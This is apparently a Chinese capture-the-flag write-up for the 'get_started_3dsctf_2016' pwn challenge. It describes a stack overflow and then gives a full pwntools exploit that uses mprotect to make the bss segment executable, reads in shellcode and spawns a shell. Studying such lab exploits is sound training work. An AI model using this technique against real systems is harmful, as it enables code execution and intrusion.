

checksec一下,可以栈溢出



IDA打开看看,一个很普通的栈溢出漏洞,有后门函数,应该说是一道非常简单的题了

但是,本地打通非常容易,可是靶机打不通 =_=

于是乎,换个方法,利用mprotect函数修改bss段为rwx,写入shellcode跳过去执行

from pwn import *

from LibcSearcher import *

context.os='linux'

context.arch='i386'

context.log_level='debug'

sl=lambda x:io.sendline(x)

io=remote('xxx',xxx)

elf=ELF('./get_started_3dsctf_2016')

bss=0x080eb000

pop_ebx_esi_edi_ret=0x080509a5

payload='a'*0x38+p32(elf.sym['mprotect'])+p32(pop_ebx_esi_edi_ret)+p32(bss)+p32(0x2d)+p32(7)+p32(elf.sym['read'])+p32(bss)+p32(0)+p32(bss)+p32(0x2d)

sl(payload)

payload=asm(shellcraft.sh())

sl(payload)

io.interactive()